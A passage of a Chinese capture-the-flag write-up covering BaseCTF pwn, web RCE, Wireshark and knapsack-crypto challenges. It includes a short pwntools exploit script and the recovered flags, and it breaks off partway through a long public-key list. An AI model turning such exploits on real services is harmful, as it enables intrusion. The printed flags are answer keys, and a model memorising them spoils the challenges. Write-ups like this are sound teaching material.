
查看Game函数

发现程序会累加用户输入的数字,当累加值超过999时,调用 win 函数,程序中设置了 alarm(5) ,5秒后程序会终止。为了在5秒内达到条件,可以每次输入最大值 10 ,共输入 100 次,使累加值达到 1000
EXP
from pwn import *
p = remote('', )
p.recvuntil(b'Input your number: ')
for _ in range(100):
p.sendline(b'10')
p.interactive()得到flag:flag{c893e960-ae0c-47f4-997c-952103e058ac}
2月5日
(一)Web:BaseCTF-喵喵喵´•ﻌ•`
发现是RCE,先直接看看根目录有什么文件

看到了flag

直接查看flag
(二)MISC:BaseCTF-海上遇到了鲨鱼
使用Wireshark过滤HTTP请求,查看访问 flag.php 的响应包,得到逆序的flag

直接使用Python脚本把顺序再倒过来即可
flag = "}67bf613763ca-50b3-4437-7a3a-b683fe51{FTCesaB"
print(flag[::-1])得到flag: BaseCTF{15ef386b-a3a7-7344-3b05-ac367316fb76}
(三)Crypto:BaseCTF-babypack
考察了背包密码系统
密码学之背包加密系统(Merkle–Hellman公钥加密算法)原理
根据背包加密算法原理可以得出解密脚本
from Crypto.Util.number import long_to_bytes
a= [2487264674516612702148381262059366937897201508455413114345031288894980789076145147579418259432661232747375904997965581530362268904008339124626472045717075482791021095030019783589425299870946373246221582957232862473515, 491733695728183987781854883946776199363545034763223630648303216239781071808983441788738994635864262288104702316190256147614095355462666760091586746521889127102395089946736744234701020777747486645716679961505355358205, 110323038758283816811655397189354730775114318542406507944678995133064353922234139010858233544980338693080719766808774615216332973443076471838385315798081800456260331047745824029902641504699030254172864776140503685719, 21329601123439484788549839891633989762344638209267595412456647269024794605613697213699096256470155035750114059504925376661660484839061252258268241386676023785213539005867805566800471943519247336183762390966700950019, 7146972597944713271040951137457604863561388249875746261956055482229418349264570561740906104126974792505856583850338097727129246644471065603435449813884941071413766137227119139128098345457922432088128969598942863267, 1346101131622672931978096423414991055086097907048045187836881598919564312718270178534519827267497280433625574785132174894812908583233359458000469975702103413693480199742325839719191134247009906270778775450756715188, 431832097768527518676165198802192386603746291434967601504548859319580699889723090943427634867984592194172569910901514799190511020246917662162535632202054961537707269684557393598823535364874075052250490284484829188, 140385263282271996264759155211641776877746297983736897311922733831813190094504225023609340831846735540994403916688230922925129855025970272950216444321463493579227283703118512150491635819942098587286980862817753505, 34223371325515207445588748757581712557393912157235932688701226001484995652561037930828670928779595410194265999875772181711329727812185265441887453894003309876654082495957062628413923487565276953961953102939899664, 11277905223110088306111589808536546872836546320235997789453098291242971723694602770076671423955063276020078678714571127064308764611705435202479293805661470178917099557275252963592432838615626750886647727435412727, 2615533435460831263145388899927800470846179005257762751742107113431800042995970550154282940437470113325491219189765587324789634252029440596113709555932091761129000675863727140738692649309833681187804499985953136, 936680841170458882946412959909966575946011948314629933325082014426837165501136249855420901858482634295013806361789689361684904674438042695516337484436348646919308417999556756779144910987756875858573687134864914, 240803995584844951172124454225548986410808735949094019867567366838810221297826531921690948148961695516283629928962961745839887826049348862278548294987215333063020792491250359616172365439958324315638641990190536, 74980313650452416147684959971591530004150916322659108850519926847892455755211157414650129501071119906261853154503022754482691495645170933619292755026582075009055897885581671027043347130782615603358690889357969, 17373734350550516610959609643239951947839958095899981508834140825450716407631617618229082722622331706459216379319570540046133821392793975119423828799726656124807834541043219269949459907314628636546219059231483, 4383939698435145446949414991318424065438281430941348230548310095735465803169460840233678696507780083107318568406471009158126616954496458697727524252433591785759305622568557705826283690985480130620325779855269, 1070435075033499499988967771003353861621342562651011567215908784740129578236135452228720299864117045007232989018924013752836270314752592099997410344317383430641687448457000377071747633795773722163076615405153, 354613024399513291150023928129989293929227226203084151945112636505041432337820329935805740802403361855625313123094613318180050195219366366832494130593248906011113600242755768635094775633827342114020854687801, 82597124584081826710375601757684765457467298282386480837692933784824657535317108286212691529276214884031365269733862817274058538453459456296256548913748615606422415053313052283494323168620576805637766138197, 26135834190257866104316629323550052649627679758726229473294221139854796563641126471998920211481501156701889782668173105315082084500683017294728437322818254222939692828669475566191154442279318530752996234399, 5321914533271631715766698346734309258597941523919808971175049357994196078126479079595401724485236733828962687678778457409546781470810737250537642200901652790857563365204935103019528537962033407161035692676, 1401112116815344363602973427355047116358185953451255358550792547953394603648490800732761959337994181037602301212276448178218413428984435465643957862122433848889149559184391769249005008972240636924677483332, 340703164964920022751406615239919113589733348338271455697386514814772581315065581482054968704086006813510346859307625729162886049905513425065578320526943584411252201523709613325050800852296078315276309498, 87840565476176074750781589683807196881040923233689789764972859007886298300522765664170224177346224637510402223797751637511990096677274023769380478419759017880813713095034065541851821136431753956971681001, 19670793194720557916718563116693476958260133378839723765611437953301903581689095646338017322208705125479649557618768892326788688569445543579968049624743997901012938768052637463357937838813048475700143702, 4813717864536159278344281889539442680460787707429632446095662166356039450500759565004728794684170823084248242129657936118206321365817871353015182900801593481805141407218121604733002829781487535789180828, 1042206069053701098495071546906704343612504895408542932593774355364200288153617940373728364353536406373351075906293793845088075847011440543341941529120830192687505151588415115374221938124244686599669458, 194044946903756616103043562433809500007183272927392950867023951726626302681204141127037211903589021504233703959475286805099197368181117710043885464503673129287184477006142067195426098588591382748102539, 57242060503628134854797583503415516863794342630010325140908044397602380211468806869876771678223543893631961137313994861319272460663638480876700367769402916003571424012128837346480997355093988632012775, 10220201967005002779370447788097151915347020902180766203690278038856770790331091587750957262611786369059831723020056245241984653662463224025520044810966000669665537134571188694822388194379280786606327, 3267926212173074655716273983885176036956276231571067023300127600981173234474770474267538130720791055154389260987137327011230845199160118826368874310750622421181065045300794979970673152630315803973451, 664310922264744733608679352162235206229153782441085066286192469594499932348386155418089005696350197905438895173077254739918594652439993237866669330317791070351667267902119216464673735535997917820053, 157621450510303034999027157498529810254434467859123877137482107910574969124384732028159729373548578204828393076100787322321913754468400698891584836797607004658385107761645961934718993971913922689493, 39332477720879659647769207180648194166511069149312182714850691343807294060027257884701895063257342090729165323939249852666973310856943035346466688523098612569329263778095249692454805322913109933451, 8981431226314577645818078061310516067058739244501260778838272265495867618491462415652789974290152305589437388668252286740099675804549931870318361834902625342381411139234786285243806607019356580655, 2112396066721715241251602227199629841249291526749264633946336472170358658345723532373776051582626845585398413757777914886165302637471620129930025840435283626998895529130832700898103592084193587990, 469796330799746978963007177579525242476491475859713462679382870110198758612531699613499280185379426640464846165230615898408348461001941619050157303936273348173453633557613625134687931175489772308, 115039894603762374765072518903656214032673578314477265152318302986985809844170481821167559173999270345678822988509361838537021290790266729339932399789571955857561187896624119148469524606927195502, 29664847413037439140755929162295500789926130685594096951097063583886105875553862215342779333568726148068998390489061260679772397420854474310952173916283562144502155749545173676547095974974938801, 6556839835049647931901086051581445260744766665407776927047263448383041272915616955807464961262297820118065353994454969038345182131864552405100904248845811998006038518360062998811216993218123317, 1777902487663062541759851155686901732751487652837314110752529657038468352750515100993079307083868172100714925159868062197729467104948375724637901426300367514987134187716080043905739938236648704, 496319028827230065370808145407239788641593404351668605447266421139929451476993248197319730317200648698252327668625409509842367526798038085336803728242097138638139634601057690936621540950362878, 91859873982601930765698107766946424315968932113724973875252752520495744658349166435087906664763198237819106317321871232725285852613201351155535304791295392982339051653723048621713854087558299, 27416797198170440695880404003135961426335900780086489077063102228234854286849577430053665684665123525576025865136178905344946412182398068100227278108238228179476948006111402146551358956042173, 6618792570596090569883178232621713030844697317972184177900266954498675602890666553071207714570183352868264445779550306428622314821163774496224109073830696331713973117656394498431868066547419, 2170402078990376080093979069174241330730093169079857263825716044536454255816623476318486713531051261924372354329543376436907081387161693951811518904258013624768207438418761774847657241464116, 444068419739995022918617734805868711289130441640491361059833564963918508148289061718666452354434057970227476744547047349557417149242164606932560068546338531971271707670031796603537502372902, 116657711114961473575551110004924695540253659208616449841332120251303948007722209463493630964437083428655981974738051994193994806043789586554127478932520376572981058192629163539170482099439, 26060438230704097273528583087224964538829526126764669880723211182150736154082956489319587015488424248074673973497150602509972124276820315641896501503925719577821672512750083923483639733416, 6312791407424911633066282842976932623335914208291314848182683302453777089215292160945721990083867179076948154652506406356338815828714441906485780965753668277560566183244931348859397184996, 1692738421964980687206278894671327723911704272751755954222196367628340111939187266884312772028554097537058570911615150944663230388612366056826914851034642492298594744849153229556190046330, 467525048501123667461709936020772038812998605707446973687794928398759672463134111033796530786478727006399722869173671763892936977996495279695995929887621412909042553923445043307978487073, 100524774903368088338735495212617525628101069016243368191042349062731422745652851141040067275932170134907320208205726289799197848585810532178559348960204294517902672414604810447030596048, 27814678376250636475963101212563090069738325215292874239553841311037561288624279025540601779796471707609056593491462913915467359662214011975515860736192625178250236017806638891058352841, 6146583639189016851959336110111529802617165794295583668085087256400497268514196451801697302172354876150306785802188833007655768181472221094475392274540015787948511952367768046413009035, 1972647620592074216061102097901025152958921034850117568363055778941629490654706191168761681590445732321415108675787531563680577749629570660705072798303247953275401784690900022657739322, 371444236734952267365204917912482218024760669256564601735746557802172061599306636753624221981211002583971063750448869544186339158302695225083644994003958727288476784454648096424712122, 122254251587569792335530528509722911970032904171801982862469794399827245263786995733489731913997837358853070479769024383526380208988565918719151600653752397319872277146128837497328015, 37286085540618400296289156352820709922577362907484951458689730829327977274283958429361031670068907334172105855310654077662912181145565822690393824208950538512990718744603086462751297, 8960386121829638279311227577342777825734976587843199435094340053720338004424184197136819101116475086084110882985205105967675766957208204488229410580925549838579346975088433058825112, 2276020215301107373585539745757682715066838555468744061772014192384015274014672056309929648681686089838637957127768944113418121587630588726390948566064269910008396907056486696440621, 607349939368134408551415861865227396073824635286316486245465114777775395388058059102705505424561001490318248134384090100571125911216424062773005875309952406284203774537367839133285, 119036276576206703263155095063111697848826207711313825926870015597766389307963670003146886377762517538032971265642879985310317695973899218804472784113163457901422724084711780785647, 42030777748108550530459203444475857940945563824576240738615672332753050069206966495014628929275783847295884969372071131041457167837216841146848083118096773135990284469263324779443, 7801996642301319152692691810553695688255137357013588495692283033031549008190374987427339686278893185224986120367594016951691992507271905708595080902010159659368839867860433342236, 2208574074019210752518459502962754515153645798717698412888529548015314931730564928870825878207969197632997431492713572137381185806543942907257429896476484304820878553303138599159, 768875672280773738301803816415515519067859985949784777815605972358140605222957399855931295900483405997209014872309627261455336173608212560504792804732406159988744626008190591642, 213430837881757766520777720690227709564760977311522001626864091515991137423909703305978776728094360822736833235760061066314816749758660033547207607953805341923438394772222356568, 82360211831711259567147082155555818156999516949891879514305397375226376936714506922756403002876731807095740268483307937613566131364594612432398098476300712735589147781570183292, 17749505352232170648277795567698933594199437689182764405380407013992895289676270195878470798816715217377777574478356564936400974585960088437473753598924064324383361905659789789, 3427214394932046144638723931330597473316067571098072662894954825121393877991928319931449114219100671521983554547487355301825989691873309784465316768877146988849237541879345997, 1033902507229521469775736346351634090020261583833297661608844489398831364552754846127512235344097362890795464047384509362185144853214501000183283440093026203459311568816825264, 224896235915885231383021605802223120291823571580780275950317681857821908865357784480256946962966353978144999197255874549242776446126658379098611152585008158970159741029928166, 46029158819241197707530664166476597494824578315547299718547883731820892091315435238631987346971891025923179798692039448953613556744177038196467650472219486883115951311114343, 11947866502696456680811378187645438096064991719463034800178755900009558951200835612294081250719346343143340755576335021624771970543003065673188450976052831967872919086392740, 2920182352645954475250456149302161189384947754266138653194940049989939156554780361528842542799077656577372777863627070726368904843252451856963117841700429655465449705784298, 641622426678020294248348183140299041659157650855760105808225416711044677800278294044700367798760043786235745613510792462327964867426046011657009528106413572140156175050547, 139954746021857963632941471710740997948822448809029403690252968784849647633362222415971470082427919553489814062772632095710992183657541577740542585479640231081279442703729, 26951287563812328009402867445459718346022404035671471571180747182520664735617063468580188663385794364598479725800534646437082877207222254951262061856164914161401031069085, 7533585444288704788707326472044821719148563540561950589462107215132713320228676563974287003223326227564110259498308322080055316439031345783355395296729881160340610419798, 2276681583409260736395242645263289467585348662731848036224090877214770286189504748163492790260653720049576572250410962278647838121717162502347694787530301107754917965930, 474556448905745036966775435479094252142291985759634322576584740921367165655972599891226896859675668151114091970232772247346351748955558953513984653925641106869750480713, 127434337967780172994097939061090682233760718060985516805855544997040535343689397647620215878303719159525314116562161004671399396862283153119456440081266677387394513825, 26958440398830097157570752848820597974607321452122682350667898050790790872944229259301257843111978215025542048968699222294492807645241856446964337776714971381969501071, 5543555284065922229007474385783130130141655633965977061928013317537397727717406514000700955159647395591026117082092382033235800387850239860460046217510413778741145568, 1234762639172810584930296374422356813288496696923257612102992994614585199225028932857122231293467541131628736229833789522239025569090130126077017761481761935075168095, 355466248406445302867530536283270751070714127588124044114582631609659246249339560304163152323418724390561360227173698743244037301264764126798143323643968965204937509, 72700233281268425015457883799224003903351225804106120865021630177680188790291132871915896124460090399131402188231983457135950533458784941828330878270977967060216148, 17316325779212303492370685449752299828026183539683998725619992507954441121758510621171086796417805607101134043617316264832615245565516418608812080799316990851625705, 4045793926070659592750134404331599438619282956075192844401269281007613550701517318190039173492631001707043977026685514125253560526115949503328595814800145874763660, 711093850172488751248536015688936346283846062295071944527029992467516277719725837096755918337587878576030222851749327532666344838291776707230618144013255672878802, 265627118033654696712457079751401631255125309014812639375295118794146799198801006240800873274048170518660448221821727034749291649708953722421725907035286053353872, 56397799026942637682063511042055387061218525595156363606895648399263418939712512484112089481484737116602512227228360835774657959685026627558074305176995845647003, 14485314789957973511455116454157965523985421493897618644045918045972073878396047755360530791556364199120111093825046698573687446383611922050184839529827282440392, 3550955573839595298078922255066479093374448121222507459840552079059417076208499387361330875700156148993662311858100125881757983588374422578671684157194578005699, 845394743568277367630651838202283372116209637644259875312243046465466486130071115873693547193074995290146894807692302774606698607144257685615262061054213977420, 157730148886711208861332893525227881346167845596707482474187376786153504516831765170538422967044056418676212271368775137847308449974344069982254963969728576186, 54972881967813310263623651713923315210166704822071760933248319000133464676004646169143078394020203091841106960137380702725337793156762085219469872257140065395, 10729618624425932454603285350456338562675184367958955898413107388221142096410983819404349570576694967179369846493834859543515755779034404675292796271503098978, 2442709998183758153870663320358670148543830566673551209180788899834647749860789589565309923762896818608005296106561164431377898506019097822580641263331814899, 651590036376284619471743663785818577107718418313829721360265583261583596100827943422638184205536113868285291626431841044058974804223249221103868269005376657, 114607798091152645971169174208076386390725220406372401915445980825934238917993417913942451617626679858301802459311641056076814238046173194524157303256038150, 39902529162554510030314089494503111747276505091248405060746015077422014506338256115473236342993594864048856417342484086620483648018566663638691082167406896, 7696036409658331229292571646244718273466046087174912598857625566056708582171413470987556822776798859431848832604237853020082821687940873973792941059899704, 2124793715529138812294972358553948624813291392446651644830711957681124971135340690294893448419315140942986852615187098678211216431027229098600530178187333, 658384832743376570742078380839633081933064245096557997421967190397377225701314189557712470669358349072689322858650074777626830988174808516744296032918846, 207441722934708037755237631720378642887937120813748348023809687455047615244353892880515039372882445336126456679753369371480841621878413386189854105557570, 46120989258570141716198175239164426659655378133453203231982537688000264558364343582463401621127725393877459942514087061448921695021828660135004811441077, 8188249463851855339650372248928765967441086033339032675901168172673586603869217763697984051550480433177801759541580074823902608731330486865652085135044, 2937142904794524692633847174299189664745670816742834573158221153146769098153095208026269794290966633578370921776670433893125934429015973900770183068397, 733124926365921400367689082582974550222406734787055535605162687013854196685186803977001257147200683812867023143593280536908792623212121135546302252718, 163278402453599131564496240174531690514528227885644439879148727669198836851619817419582703102053351987308732391369947772790306377652049104175405389057, 30247650270830046327693354982611104496891052070130966758534212809812843335592964533296290766840765263207385481421035739473846342013342141171267959427, 10078130422940933339521748812234495734268808180137214319132992860890442263439248960992021699437860319479050323778157839338656439168670198619111143719, 2468880502161574512996214909253394046701372930781084997897282377444297398943413058653731620475409298189864459900922031063170285510529204509174601472, 607074026100427506196023135076433955199278835550407310798426497629249872001552107547116229667872950481628543662982580322754725261269013849906534673, 132740473918237042219883376937810235079740145884708583638955667277623190279830437900121550989480157388767941856419463040395910600481643868918183256, 31718510456640085593521631697634193356173604238387825664787000835659167411973149050707246808351118400835035866343214347384616969135648635282147931, 7013023279079169100512494613396045516189395791014739872279083083144940194186933569894993097804928064121695159201540587912810973411497923430308118, 1771185586112090213616219590319917086599723206748079096836927259082387415598439340193771966567407719988569555116938671184047274203791682665544114, 397374970256811388188624914624139083024782079917643579178513419907217677561151325006437923068157587425558261984085274694860016959461272906962347, 79357052331733760410996870451429462826990142415371259214931967883012213322689987714484368914655142353136743730816759493623445282698964105194007, 18024995037150399824560351471574943556440673595591374226442857720036395804619368162299007566488606118476181051500800792556435843369345814420200, 3672082813534614033824027501205682677746304198256311647201407880518658491065244877413146229442328563967205873649123895823789401080903874966058, 884390448367024106697977520994089114652140177186827650340642302821550463666402143376715117683073225822100147575051185094558637911933790548300, 188239732756327819809744123998273956373038631188535307108080455432157193929576323356894115167616675699250266852372722398883063108283627629142, 33288603989729116913271536956952173835445978966530730095436444955036538722332958231617041802341417062090911709863572792283326143337721274355, 11485733967829072841907653505652765367596185911550254707130569392647462332893031105105058197515848740962693154105512628726167266984356020289, 2403399291804759683718697201628718853672014990022411946032431974098338948608647899389041474778909482165700212670301626696886803147288043249, 511319889754958068650171413169799880502913743237143323338990019288960892229714861654882544537650773480294037968794797914167989453965720824, 108151236227275669723663372909233127249406930188286111418173641508503812685900937356143956513296377001193855340520507635261983173020133040, 29238304319413057053313068686030250753447165587962843793828466785518433534702764546822180884428461976687744929459281379124786742084937021, 8710806082582848713173281808121766793059207164795295196447513451552342446919958461280536897422363560410120915054864290671091109422830007, 2960745852030782790607427333914261375033099283529370879973360161495226124203100530063141357601421786632355173585713266548540973431376582, 604226789553326438591187728019722484152820159976600984629527520901554123057786334839341626845330699593003318860611284025243121271706983, 182601602703012851376129630760230344746014108213070190831158648995503303041568836468914587260292443510296580408749988987988496769980026, 45452114165544367630569931330797239179068892066478030202246828842399491816831847850747717090783448434947452983100492335497009639567888, 17121905765418035275547423058447462707899580001255272989656046701474401090015657327101125412277786884745764423250530487272209339058447, 3774603297652275052121496733944137560240160153708941233671122697937317529256966828765637412706299259386179629160090242954994907929332, 1060720547441758622170146447289706124200025617853186951481807263542360257370083864882158715152433273118314629121456220166038646613297, 221968014150998259820244482577203245639303312867709655818056071267607816968641371724863025295597993367786164837699315327363092768373, 48882714266352303994499906166362680249387918980441207673706748487810074857456907593421757139320785593117603391693650930762966455968, 16202448926627445820838961561455164462246910065772244580677765363543397691542726082412061203163218760307389834156275979660359394394, 2956163682419868606126264117158250029934298756926288053091609992334385653684466888852763393290616941805759810929196668548734379973, 947743414350088412833104395509485078494688169216314527117041568424743421788079617145817207736081707175649820823460623353469499129, 184945524926843220565904193572688427321550948207655453104873607656563645624884025013598624332554709507217938881998831490973926770, 56091241819606834802888641120709675472905317085277369060569812131174812302014447128355020686805930142925377568700991226583887786, 11342476554725825973899273577573419030806527097049265365675861670559660391106730894000199354064208522140305551746468882526930218, 2402177443476249504669747634772796049517512708172380623039160322117732888388776939986309881254003733945369109368480598991083692, 779694676467776330674778030069618028430247798034244061629255618166403221248637754838157860401196252119142530084615889227008718, 279805151354990313327069866270353558845137298807826578854001581649814949600343606775647790956175906533124785285484676594205727, 71475104043185673882357779032282210215441549654529833915666511795774890652222328738683786126978390540777959958334867072773903, 17943539235945014339231354558742830502206047263873390682998140665294407299445224663761111928004278268665005924991145357190559, 4644026442647371851471373522652996931494883964189143247893482852205071445064380253582641516905658082237627505163407862645664, 1409644155578077661014560265925065735043498896729842671302999827395230787557009605337358883198670470099670153973385533319619, 323096734145812043063935925026236730750028036642046031570292345040624480525514361785469029998625026693350812690921739556759, 66490109788591511799221912380563668027716398810544644123382175383682357229245468554339935745239347569290928368121481198120, 12656292548243054261915436732277320096081079272327419007058490559709461117024442299280829706525636594720337557745657188367, 3391681366475824837488092758715214360838073187075047614113065989329609613896833473414068502642149439870471691863634629122, 1171517421153263625675697419132009454686117107914679030403775353063155717395912120634642665620725468223446139999071277507, 283703308943571467555327320427163735194765821724187323544643973406396459830945519805247147967066979142358739388094356677, 68051202286065965847502158995164914066216566669074127539650532219749577216638549042842244710379907101440823172129217941, 13657391854992511108591836048816405373941724899814769682716923188133130484869138365241075289816576384008939639840185236, 2883783693644859186835460708048379333567917588026714123591585397758887606304693027342351097912118721134282551369664243, 799049413981621014519709854919842048905323519892313665984919603393072653972864233067257746232644641382453549991205564, 167323486728516981799615013230008131717839880066330604897780052101994505570227406902019168715315935265773326851501787, 36720821966367632835200966450053402442515187808387796741238632349642200514749124280117021313827183586060369692397742, 9231349669963900651759770670625059190403421490616649578654575717995018536450416781815824036250202148465899261409814, 1782108859562682583955834770956766771890605266822317978330465547356702234978432274339716401371413673051273821401047, 403558799957529775306903388246707975744649346938130151765107472774892029713724284184220469230250620098654222513187, 113610170795802770344935864787382347027936273326387062416574602249889635787754346617875788451115772661826280534521, 32055073799513070460127524930885397197257512625854036561086683809899754909243064094359316603350553060664792782962, 9032924934526196049960770072668776382612241442724751839457302023155061259650364280524549081144893790536494565021, 2017862790729520323724155794794272872202696299996991444268875260039652843714149080734888358373743815054699872032, 641989462295283575733593919337192523868529607267791351139020713122159499889249625918896534847416953951571198300, 128576036185681041874919451733195397084174018792730182604376427967040903314850718633946179141568345684439398601, 40372047007036282320578970360805818319565465833073029617047122562052782556856211341854983376957243551410081742, 12690329041364261531787667832647179962305068888653710915257119208086200721695307184639464428289081103144163044, 3561839882694824398822284966776610177573484210494611237706713481725365094327241161248699081978241602830178596, 1199938132534089466501994820759235969832300222872622731608847912038243599132645129289586987692172765041057363, 324263436138121201088338125064781061780131145213294921711639118717892670326681104392825089385185080492440484, 68312903907509568411987755477707268100466381276451833349595552008166402404491773244111478626617324226539375, 17644820024620964580235818915132121042107943132825887368503777072488644953818352369186661300059264368686602, 3506176982938427175993147412444392161707218066658168782915638022559988465482121419504891010260766228901318, 1066127911891872518349397911557440606663336809214920827134975446907327509548040800613223772158827103310018, 226192414853873324160991825316404956087309825251607871786471768482769238181939189651359979648153657144702, 45868481610678874924581859998825662511897619432776149300471637861901025934649825592930301843850526560482, 13790618957198333318923230203705633437848971510707911225277092048085966476634360389032477412386316672075, 2577037700547459915849817513069936580425167358802123937052546118913600453224885074049561249688358836828, 907316011507113096967526321014989153923826069305244388586962072152306166058795915708345202709057953005, 257655812504204080571300921288974779044004152926402846615682864861219686480771224251979519937398150021, 49251062839756470728155099947305937498531111600022908848098152154867828870296984401906907127621922967, 18003086576459067165101290934987020831800807030229687007784917512221091664668503037255416369751058381, 3931602604129427365537886268681901399659904652265314628365560645602702305389347981284422957262198925, 1024271243554288667730540660664163792950639594042380266463713922650987059456833218457318808946966091, 264399551848126394660403560510401104363977298239470868728218368941030448200247464958990623172466340, 91991457278474569364064153570190123603908094841658212918408559703533962838464377716405517361239718, 22400319343956127928389329988299680966797095025488025868862978943959831082472834977311350142227326, 4054933925260064992644878588484342847457594792015796931877255389193313381697255433801823807489993, 1563931191287550417926830376062569859269361644002382824954373333292013041945346281280805769011292, 343600935590550484460351833584964172817805330710096798788745676605896512317351762955463013247649, 63176100013413022744650607325631187438860827337150751513958540819158680919377176592820951694123, 21461895060447171957232560518498142689748550789857829420960180353599240337920080298104122001920, 5835166770039346718590125171268445418773015279002775708686914119655634953623824713817863325421, 1583080965885530423876853196443645139416147803583378489670913938148126388391843537295818940207, 392027882718889629138666367076395194013822284370187648811904450742968357888850048132707951624, 84773060845038628419287336751649666625561226450930810787040749330985148718455599359011719538, 20913329354023188439880157138010537207897970146456506518137268768176475768733880753458923347, 4311750805563893138689876217833463788577851583828477282279295599052168675043703275872499679, 853899685398867377607396879875326827128843982112866203167371936104484725330862023846437598, 177330267045126383717093581983187474779454406408201086941455408963372790398670000549267776, 53143647775046286515978817675952110384368487980955438888997975610432428251415059859228454, 10991259161865360146194812310045803635018376660538575719261554366173833834812335245373835, 4056765217542521288464908532309700817396778995632736813131981648221349714370388148127516, 804624166261647601714189486709310419472244009530705820922420809512944365943834561839229, 221209387838524016717980366851546408106123634464083126244578703480033718962945353384984, 44893426704852156297812963470050296993434463573414592728231358819460836492051444088309, 15097276880249572944791099185953982641176811310343688646744220558627388586126270884093, 3177547688411513827329112344846258118128928380413096551275296685970663730887380521208, 707854681966281587817169996379236533896940250761506339446186239585936846532007717960, 123430766712269269314015844444108981877839453341743217081639119599583069918979135631, 42727196484340883716428235074652898935106385756024360939020725643288512665432787419, 9795023686113954751639542218587813833546340682044130681106706094735594753449446343, 3333589652095912448402556417544763364674016013042330262047943676041390880358346180, 947455010581251264347248926744940190279860580467728251791365397084078291899564124, 268670018298046298594544067046438306285322924770238391595093977430279476868065240, 78094390422018068485749659108183366278694042747549744891971134188665400412950020, 18124918094760916369648633132238959364840331932070152769613739914614309846704031, 4241888706533610079212359644998015902376872441583028817350629704555219530448753, 1292864973632566395230008219224138571254648896695439011761255646000025705327047, 268748278858999280597005392622004242197468731403889200124673378952297248513604, 88509143938000904019404561563568039020388387086033088264015176342184836107961, 20193371122440969904693011623640235956008535236609083989796068753247319156032, 4038600180280215891988824178178278280373636611246918842044528278230564207261, 1107150907782944887892399335890628523766269912586346493641592121812091723247, 210625186186013434779241292600805721380717453215450496819990522919652412749, 52953910211550391007013147620224873533688473472101985821194501496064403298, 9097555221706291288743269232756819233000414675958515393645941994120605160, 3429649093597174301305755373533641028744892761855146399462989664052400884, 741640028601865737636894538300654069448568041784703865806900024636263858, 137111267993711698795554790044192357770629382096307382022924712860324239, 38616149627736424773611788634842959989120382193171456026729095563767415, 9431485520373346422889960992205054090491173749526200420980321805553690, 1992952778532071559000019699416705938136688490627773967637839059076015, 574194788106589082411518870360486672683587224354718671901248024476268, 102609620640057348696515220693089742351613040750651566890644962920462, 36268823254475267212915191076327557136209959811616783925907478300982, 7567999544690811975942075962292580482677577353162367723788797894980, 1874140527739488453786828468118120241481575966337619572680165251377, 453914446353792760975691426663914252084437914832347163629988619705, 165150650733410175597931630292861667062273243834275274945484646602, 34566163119600685975060339689452757045437083897698838710019239494, 7694148541008402030841753047537726531717215585386379181283251145, 1697576884850411658454847805622249167935227079092758267244556419, 472437807783179983228633641986010243354676995634705949446120356, 119409918075506001971427759705853133156186846892920587610723175, 25613263424766799565203791718547119460962423676387668942984591, 7805142960598461841091346841458786166600096726425068620929337, 2767230135693902128766236987544547378777436388091785064756910, 689644486314086496286093830416975206144754872092432108597436, 138642086125227682870831666630271950088954885603515871632201, 30047434693445231347602467117028303851832764185641774643468, 6851801387424175873694354145711254327404855789285230103013, 2120042874205307146695207067554609162977513984517631857617, 490320105846897857421254356104910632681008002313418940471, 126323731373804665276167034060996983366300068355660603173, 21699921539905324453875345006818945922412432384306278913, 7939681050823987735942326816454304705408373515598927024, 1704054406000164917101338955641076586996654015897777293, 674629720702507360892410918497513853241707768110535720, 130116804903893330957629746403630277914984408897684191, 